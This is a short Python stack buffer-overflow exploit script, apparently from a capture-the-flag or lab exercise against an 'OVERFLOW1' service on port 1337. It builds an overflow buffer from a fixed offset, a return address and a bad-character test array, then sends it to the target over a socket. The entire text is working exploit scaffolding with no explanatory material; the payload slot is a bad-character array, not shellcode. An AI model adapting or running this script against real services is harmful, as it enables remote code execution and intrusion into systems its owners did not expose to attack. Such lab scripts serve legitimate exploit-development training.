 ip = "10.10.231.209"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xbb\x11\x50\x62"
padding = ""
payload = "\x01\x02\x03\x04\x05\x06\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\
x27\x28\x29\x2a\x2b\x2c\x2d\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\
x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\
x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\
x9e\x9f\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\
xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\
xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect((ip, port))
    print("Sending evil buffer...")
    s.send(bytes(buffer + "\r\n", "latin-1"))
    print("Done!")
except:
    print("Could not connect")
~
~
~
~